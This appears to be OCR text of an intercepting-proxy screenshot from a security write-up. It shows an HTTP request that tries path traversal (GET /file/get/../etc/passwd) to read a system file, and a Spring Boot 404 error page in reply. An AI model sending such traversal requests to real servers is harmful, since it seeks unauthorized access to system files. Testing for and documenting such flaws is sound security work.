 Request
Raw Params Headers Hex
1 GET /file/get/../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=BA5EE4E4C00F87F2E5E1BA82870C0C89
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 404
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 306
5 Date: Mon, 02 Nov
6 Connection: close
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This
application has no explicit mapping for /error, so you
are seeing this as a fallback.</p><div id='created'>
Mon Nov 02 09:54:30 CST 2020</div><div>There was an
unexpected error (type=Not Found, status=404).</div><
div>No message available</div></body></html>
SecIN@tkswifty